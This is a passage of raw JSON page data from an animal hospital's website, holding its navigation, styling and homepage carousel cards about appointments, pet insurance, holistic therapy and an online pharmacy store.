CATEGORY MENU GROUP - Ingersoll Animal Hospital 1444 - Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"ItemLabel","sys":{"__typename":"Sys","id":"3uc4cZ47RHQyp7vFiRVqhF"},"itemName":"General Resources"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5m16aK5h8oVwniLWAk6YNv"},"label":"Useful Links","url":"/resources","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3mhGibINDuLftbmXAqoglg"},"label":"Promotions","url":"/promotions","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1dM9QIWde2kzlCm4jZGJyS"},"name":"KEY CATEGORY MENU GROUP - Ingersoll Animal Hospital 1444 - Pet Health","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"ItemLabel","sys":{"__typename":"Sys","id":"5zu02vB0kgdFCYEf0zaim7"},"itemName":"Pet Health"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7EILugYf7sHvm7N236uZZW"},"label":"Preventative Care","url":"/preventative-care","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2UjXK9YMwV4KD56lOgXF8i"},"label":"Senior Pet Care","url":"/services/senior-pet-care","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"kquyRnzmOhDRvRuSqQ1jF"},"label":"Behavioral Training","url":"/services/behavioral-training","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5xH8wLORdkAIHS2GnP1GqF"},"label":"Pet Identification","url":"/services/microchipping","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"2jzbNPkPWid4lyfLjfKqDC"},"name":"FOOTER - Ingersoll Animal Hospital 1444","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"dataAnalyticsValue":null,"label":"Blog","ariaLabel":null,"url":"/blog","hyperlinkType":null,"title":"LINK - MASTER - /blog - [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"LsPGbo2lafQO0ALU6eSsb"},"facebookUrl":"https://www.facebook.com/ingersollanimal","twitterUrl":"https://twitter.com/IngersollVet","linkedInUrl":null,"youTubeUrl":"https://www.youtube.com/user/IngersollAnimal","instagramUrl":"https://www.instagram.com/ingersollvets/?hl=en"},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"}},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"7d5WBUOhBokWW58CIxXLHy"},"name":"IMAGE CONTAINER - MASTER - FOOTER LOGO - AAHA (White Logo)  ","title":null,"altText":"AAHA (White Logo)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - FOOTER LOGO - AAHA (White Logos)  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png","size":9190,"width":278,"height":97,"contentType":"image/png"},"mobileImage":null},"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":"Light","overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6bNqDWD4MsdKfQql80LEhS"},"gtmContainerId":"GTM-M8QBBQR8","url":"www.ingersollanimalhospital.com","name":"Ingersoll Animal Hospital 1444","theme":"Equine","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span":{"text-decoration":"underline"},".nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover":{"font-weight":"bold","text-decoration":"none"}}},{"__typename":"Styles","styles":{":root":{"--sc-blog-list--bg-color":"hsl(var(--g-color-white))"}}},{"__typename":"Styles","styles":{".nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}},{"__typename":"Styles","styles":{"@keyframes fade-up":{"to":{"opacity":"1","transform":"translateY(0)"},"from":{"opacity":"0","transform":"translateY(100px)"}},"@media screen and (prefers-reduced-motion: no-preference) and (min-width: {{ lg }})":{"@supports (animation-timeline: view())":{".nva-5-card .nva-image-link":{"animation":"fade-up linear both","animation-range":"entry 5% cover 15%","animation-timeline":"view()"},".nva-5-card .ImageLinkContainer:nth-of-type(2)":{"animation-range":"entry 10% cover 20%"},".nva-5-card .ImageLinkContainer:nth-of-type(3)":{"animation-range":"entry 15% cover 25%"},".nva-5-card .ImageLinkContainer:nth-of-type(4)":{"animation-range":"entry 20% cover 30%"},".nva-5-card .ImageLinkContainer:nth-of-type(5)":{"animation-range":"entry 25% cover 35%"}}}}},{"__typename":"Styles","styles":{":root":{"--sc-button--bg-color-hero":"#5575b5"}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Ingersoll Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":null,"websiteType":"General Practice","siteId":1381,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1444"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"1lNm95VmHGItSMmor3Q1z3"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/1lNm95VmHGItSMmor3Q1z3/1adfa6b3da9d9d986ddbc23e812fac2c/Screenshot_2025-07-01_132326-removebg-preview.png"},"logoDark":{"__typename":"Asset","title":"FOOTER - Ingersoll Animal Hospital 1444","url":"https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png","contentType":"image/png","width":729},"logoLight":{"__typename":"Asset","title":"HEADER - Ingersoll Animal Hospital 1444","url":"https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png","contentType":"image/png","width":929},"reCaptchaKey":null,"audioEyeHash":"432a006a5fb86a391c1e0695201ed45e","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":false,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Ingersoll Animal Hospital 1444","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4oEPXKenfU0mwouuwDySIB"},"categoryTitle":null,"headline":null,"subHeadline":"We now have a cat-exclusive day for our feline friends at our Pawsitive Strides location every Tuesday morning from 8-1.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2Z5L1S5sR14OZ7pAAy0DS0"},"dataAnalyticsValue":null,"label":"Book Appointment","ariaLabel":null,"url":"https://www.pawsitivestridesdsm.com/online-appointment#appointment-type","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - Pawsitive Strides' OBT","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Click below to schedule your cat-exclusive appointment today.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3NDXT1TmjRxPX0LyUGpsBe"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-C - CAT - CLINIC - Brown Cat in Veterinarian's Hands","title":null,"altText":"Brown Cat in Veterinarian's Hands","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-C - CAT - CLINIC - Brown Cat in Veterinarian's Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg","size":370647,"width":890,"height":570,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"xsjZQ0x0bqnM1XLtD6yeT"},"categoryTitle":null,"headline":"We work with all pet insurances.","subHeadline":null,"textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.pumpkin.care/"},"content":[{"data":{},"marks":[],"value":"Pumpkin","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" ","nodeType":"text"},{"data":{},"marks":[],"value":"• ","nodeType":"text"},{"data":{},"marks":[],"value":" ","nodeType":"text"},{"data":{"uri":"https://www.trupanion.com/"},"content":[{"data":{},"marks":[],"value":"Trupanion","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" ","nodeType":"text"},{"data":{},"marks":[],"value":"• ","nodeType":"text"},{"data":{},"marks":[],"value":" ","nodeType":"text"},{"data":{"uri":"https://www.embracepetinsurance.com/"},"content":[{"data":{},"marks":[],"value":"EmbracePet","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" ","nodeType":"text"},{"data":{},"marks":[],"value":"• ","nodeType":"text"},{"data":{},"marks":[],"value":" ","nodeType":"text"},{"data":{"uri":"https://www.petsbest.com/"},"content":[{"data":{},"marks":[],"value":"PetsBest","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4oEDyYDKySN8NyqRt6U1KG"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-C - HOME - DOG - Couple Hugging Golden Retriever","title":null,"altText":"Couple Hugging Golden Retriever","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-C - HOME - DOG - Couple Hugging Golden Retriever","url":"https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg","size":433519,"width":890,"height":570,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4ET18nB85pJLDNT9rO5fgj"},"categoryTitle":null,"headline":"Same Day Care Available! ","subHeadline":"\n","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4hQ7DxFWfbrOBEc457upol"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":null,"title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to offer same-day and next-day appointments for all of your pet's needs, based on availability.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"cHpcFKdpg9XqWht72bJUu"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","title":null,"altText":"Dog and cat laying on grass together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","url":"https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg","size":209471,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg","size":202103,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2lngSTIiudoSYHh5G0b0KG"},"categoryTitle":null,"headline":null,"subHeadline":null,"textLocation":"Text Left","hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We're here to serve you and your pets","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"Providing quality care to Des Moines, IA and surrounding areas.","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4LwhMiRNVgxuRYMuHwQERF"},"name":"IMAGE CONTAINER - MASTER - DOG PLAYING IN GRASS WITH MAN","title":null,"altText":"DOG PLAYING IN GRASS WITH MAN","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - DOG PLAYING IN GRASS WITH MAN","url":"https://images.ctfassets.net/rt5zmd3ipxai/6PLBhS1H6HvW5H0sT2P6BY/9a16f83e81949d1380569aca84b2f5b3/happy-hearts-hero-dog-playing-grass.jpg","size":151208,"width":1600,"height":610,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6FgkOnHKnnlWh2XlyefrBE"},"categoryTitle":null,"headline":"Holistic Therapy","subHeadline":"Visit Pawsitive Strides for specialized rehabilitative and holistic therapy!","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5NEir5L3tCHS4LkXT5DrY4"},"dataAnalyticsValue":"Other","label":"Pawsitive Strides","ariaLabel":null,"url":"https://www.pawsitivestridesdsm.com/","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - Pawsitive Stride","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Underwater treadmill, exercise therapy, shockwave therapy, laser therapy, massage therapy, nutritional consults, braces or prosthetics, chiropractic treatments, and acupuncture.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"21QiEiAgMUyHDIllkTawKL"},"name":"IMAGE CONTAINER - Ingersoll Animal Hospital 1444 - Dog Looking Up","title":null,"altText":"Dog looking Up","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Dog looking up","url":"https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg","size":187931,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3JoLF16NZ6755i6iCJwiph"},"categoryTitle":null,"headline":null,"subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2y511mOIJkHKu6NxUnxzVQ"},"dataAnalyticsValue":"Pharmacy","label":"Order Food and Medicine","ariaLabel":null,"url":"https://shop.ingersollanimalhospital.com/pet/","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - Order Food and Medicine","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"We've Upgraded Our Online Store","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ship Medicine and Veterinary Diets Directly to Your Home","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7jpr6YDZW6F3R8VpnlAXeu"},"name":"IMAGE CONTAINER - [MASTER] - Cat - Nature - Golden Hour","title":null,"altText":"Cat sitting on rocks at sunset","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - [MASTER] - Cat - Nature - Golden Hour","url":"https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png","size":185014,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2uBTujRiUPVR0zNN7WZVws"},"categoryTitle":null,"headline":"Old Is Gold","subHeadline":"Book Your Senior Wellness Exam Today","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"52GF0ndDd1QnW5k0n0pPNU"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - The Golden Years Promotion (Cat)","title":null,"altText":"The Golden Years Promotion (Cat)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - The Golden Years Promotion (Cat)","url":"https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png","size":1527590,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1FRkFc2jb0XNQL2GOEOAJb"},"categoryTitle":null,"headline":"Special Health Services","subHeadline":null,"textLocation":"Text Left","hideCard":true,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology, Dermatology, Endocrinology, Gastroenterology, Neurology, Oncology, Ophthalmology, Urology.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We care about pets, so we know our ologys. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4Iw3vF61sq60h3IxdYAdn2"},"name":"IMAGE CONTAINER - Ingersoll Animal Hospital - Dog receiving ultrasound","title":null,"altText":"Dog receiving ultrasound","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Dog receiving 